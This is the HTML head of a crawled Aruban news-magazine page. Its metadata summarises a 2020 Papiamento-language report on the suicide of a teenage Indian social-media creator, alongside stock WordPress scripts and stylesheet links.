

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/2020/06/28/otro-strea-haya-morto/
body_size: 34530
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>OTRO STREA HAYA MORTO - Focus</title>
	<meta name="description" content="Kakkar a post un video di su mes riba top di un edificio na New Delhi, oranan prome cu el a mata su mes, y e tabata smile den e clip. Segun fuentenan familiar, e adolescente tabata ricibi ‘menasa’ riba internet, pero polis a bisa cu nan no por a confirma e motibo den e" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Focus Magazine"/>
	<link rel="canonical" href="https://focus.aw/index.php/2020/06/28/otro-strea-haya-morto/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Focus - Magazine Aruba" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="OTRO STREA HAYA MORTO - Focus" />
		<meta property="og:description" content="Kakkar a post un video di su mes riba top di un edificio na New Delhi, oranan prome cu el a mata su mes, y e tabata smile den e clip. Segun fuentenan familiar, e adolescente tabata ricibi ‘menasa’ riba internet, pero polis a bisa cu nan no por a confirma e motibo den e" />
		<meta property="og:url" content="https://focus.aw/index.php/2020/06/28/otro-strea-haya-morto/" />
		<meta property="og:image" content="https://focus.aw/wp-content/uploads/2020/06/siya-kakkar-T.jpg" />
		<meta property="og:image:secure_url" content="https://focus.aw/wp-content/uploads/2020/06/siya-kakkar-T.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="630" />
		<meta property="article:published_time" content="2020-06-28T16:22:55+00:00" />
		<meta property="article:modified_time" content="2020-06-28T17:32:25+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="OTRO STREA HAYA MORTO - Focus" />
		<meta name="twitter:description" content="Kakkar a post un video di su mes riba top di un edificio na New Delhi, oranan prome cu el a mata su mes, y e tabata smile den e clip. Segun fuentenan familiar, e adolescente tabata ricibi ‘menasa’ riba internet, pero polis a bisa cu nan no por a confirma e motibo den e" />
		<meta name="twitter:image" content="https://focus.aw/wp-content/uploads/2020/06/siya-kakkar-T.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/focus.aw\/index.php\/2020\/06\/28\/otro-strea-haya-morto\/#blogposting","name":"OTRO STREA HAYA MORTO - Focus","headline":"OTRO STREA HAYA MORTO","author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"publisher":{"@id":"https:\/\/focus.aw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2020\/06\/siya-kakkar-T.jpg","width":1200,"height":630},"datePublished":"2020-06-28T12:22:55-04:00","dateModified":"2020-06-28T13:32:25-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2020\/06\/28\/otro-strea-haya-morto\/#webpage"},"isPartOf":{"@id":"https:\/\/focus.aw\/index.php\/2020\/06\/28\/otro-strea-haya-morto\/#webpage"},"articleSection":"Featured, News Flash"},{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/index.php\/2020\/06\/28\/otro-strea-haya-morto\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","position":2,"name":"Magazine","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","position":3,"name":"News Flash","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2020\/06\/28\/otro-strea-haya-morto\/#listItem","name":"OTRO STREA HAYA MORTO"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2020\/06\/28\/otro-strea-haya-morto\/#listItem","position":4,"name":"OTRO STREA HAYA MORTO","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"}}]},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"Person","@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author","url":"https:\/\/focus.aw\/index.php\/author\/aurora\/","name":"Focus Magazine","image":{"@type":"ImageObject","@id":"https:\/\/focus.aw\/index.php\/2020\/06\/28\/otro-strea-haya-morto\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&d=mm&r=g","width":96,"height":96,"caption":"Focus Magazine"}},{"@type":"WebPage","@id":"https:\/\/focus.aw\/index.php\/2020\/06\/28\/otro-strea-haya-morto\/#webpage","url":"https:\/\/focus.aw\/index.php\/2020\/06\/28\/otro-strea-haya-morto\/#webpage","name":"OTRO STREA HAYA MORTO - Focus","description":"Kakkar a post un video di su mes riba top di un edificio na New Delhi, oranan prome cu el a mata su mes, y e tabata smile den e clip. Segun fuentenan familiar, e adolescente tabata ricibi \u2018menasa\u2019 riba internet, pero polis a bisa cu nan no por a confirma e motibo den e","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/index.php\/2020\/06\/28\/otro-strea-haya-morto\/#webpage"},"author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"creator":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2020\/06\/siya-kakkar-T.jpg","@id":"https:\/\/focus.aw\/index.php\/2020\/06\/28\/otro-strea-haya-morto\/#mainImage","width":1200,"height":630},"primaryImageOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2020\/06\/28\/otro-strea-haya-morto\/#mainImage"},"datePublished":"2020-06-28T12:22:55-04:00","dateModified":"2020-06-28T13:32:25-04:00"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; OTRO STREA HAYA MORTO Comments Feed" href="https://focus.aw/index.php/2020/06/28/otro-strea-haya-morto/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://focus.aw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1768684991&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
